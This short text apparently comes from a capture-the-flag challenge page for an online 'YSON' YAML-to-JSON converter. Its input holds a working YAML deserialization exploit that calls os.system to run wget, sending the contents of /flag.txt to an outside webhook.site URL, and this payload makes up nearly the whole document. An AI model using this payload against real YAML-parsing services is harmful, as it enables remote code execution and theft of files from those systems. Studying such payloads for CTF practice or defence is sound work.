 YSON: Convert YAML to JSON
With this free online service, you can easily convert your YAML syntax to JSON!
!!python/object/apply:os.system ["wget https://webhook.site/f053fdbf-defe-4a5e-865f-83985dba2e37?cmd=$(cat
/flag.txt)"]
Convert
256